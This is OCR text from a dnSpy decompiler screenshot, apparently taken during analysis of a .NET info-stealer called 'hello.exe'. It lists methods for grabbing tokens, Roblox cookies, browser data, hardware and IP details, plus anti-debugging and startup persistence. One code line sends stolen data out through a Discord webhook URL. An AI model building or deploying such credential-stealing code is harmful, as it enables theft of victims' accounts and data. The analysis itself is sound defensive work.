 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
hello (0.0.0.0)
hello.exe
PE
Type References
References
{ } -
{ } Stealer
AesGcm @02000004
BCrypt @02000005
Browser @0200000A
Common @0200000B
FormUpload @02000015
Grabber @0200000C
IP @02000003
Machine @0200000E
Program @02000002
Base Type and Interfac
Derived Types
.cctor() : void @06000
Program() : void @060
CaptureScreen() : void
DetectDebug() : void @
DetectRegistry() : void
GetConsoleWindow()
GrabHardware() : void
GrabIP() : void @0600
GrabProduct() : void @
GrabToken() : void @0
HideConsole() : void @
Main() : void @060000
Minecraft() : void @06
Roblox() : void @0600
ShowWindow(IntPtr, i
StartUp() : void @0600
localAppData : string @
SW_HIDE : int @04000
SW_SHOW : int @0400
tempFolder : string @
wh : Webhook @0400
SQLite @02000010
Token @0200000D
User @02000014
Webhook @02000018
Base Type and Interfac
Derived Types
Webhook(string) : voi
Send(string) : void @0
wh : Webhook
1 // Stealer.Program
2 // Token: 0x04000005 RID: 5
3 public static Webhook wh = new Webhook("https://discord.com/api/webhooks/944534166438023208/
4
100 %
Search
webhook
Options Search For: All of the Above Files in Same Folder
ProductKey Stealer.WebhookContent
RobloxCookie Stealer.WebhookContent
Send Stealer.Webhook
SendContent Stealer.Webhook
SendData Stealer.Webhook
SimpleMessage Stealer.WebhookContent
Token Stealer.WebhookContent
webhook Stealer.Webhook
Webhook { } Stealer
WebhookContent { } Stealer